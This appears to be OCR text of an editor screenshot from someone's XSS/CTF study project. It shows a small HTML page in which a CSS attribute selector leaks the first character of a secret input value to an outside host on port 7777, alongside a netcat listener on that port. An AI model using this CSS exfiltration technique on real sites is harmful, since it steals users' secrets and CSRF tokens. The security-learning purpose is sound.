 C:\Users\71819\Desktop\nodejs(project)\huli\test.html (CTF-communicate-project, newBlog) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
index.md — 探索
index.md — 探索
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicate
newBlog
test.html
index.md — 探索XSS安全DAY（二）
index.md — 探索XSS安全DAY（三）
NotesContext.js
tes.jsx
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 input[name="secret"][value^="a"] {
6 background: url(http://
:7777?q=a)
7 }
8 </style>
9
10 </head>
11 <body>
12 <form action="/action">
13 <input name="secret" value="abc123">
14 <input type="hidden" name="csrf-token"
value="DeleteXSS">
15 <input name="username">
16 <input type="submit">
17 </form>
18 </body>
19 </html>
Line 8, Column 11
Spaces: 2
HTML
Vaults
SFTP
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
2
27°C
晴时多云
中
2:57
2025/8/30